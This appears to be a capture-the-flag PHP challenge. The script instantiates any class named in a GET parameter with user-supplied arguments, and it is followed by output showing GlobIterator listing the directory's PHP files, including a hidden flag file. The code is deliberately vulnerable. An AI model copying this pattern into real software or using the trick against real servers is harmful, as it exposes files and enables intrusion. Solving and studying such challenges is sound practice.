 <?php
highlight_file(__FILE__);
class NotFound{
    function __construct()
    {
        die('404');
    }
}
spl_autoload_register(
    function ($class){
        new NotFound();
    }
);
$classname = isset($_GET['name']) ? $_GET['name'] : null;
$param = isset($_GET['param']) ? $_GET['param'] : null;
$param2 = isset($_GET['param2']) ? $_GET['param2'] : null;
if(class_exists($classname)){
    $newclass = new $classname($param,$param2);
    var_dump($newclass);
    foreach ($newclass as $key=>$value)
        echo $key.'=>'.$value.'<br>';
} object(GlobIterator)#2 (4) { ["pathName":"SplFileInfo":private]=> string(9) ".\ctf.php" ["fileName":"SplFileInfo":private]=> string(7)
"ctf.php" ["glob":"DirectoryIterator":private]=> string(14) "glob://./*.php" ["subPathName":"RecursiveDirectoryIterator":private]=> string(0) ""
} .\ctf.php=>.\ctf.php
.\f1agi3hEre.php=>.\f1agi3hEre.php
.\index.php=>.\index.php
.\poc.php=>.\poc.php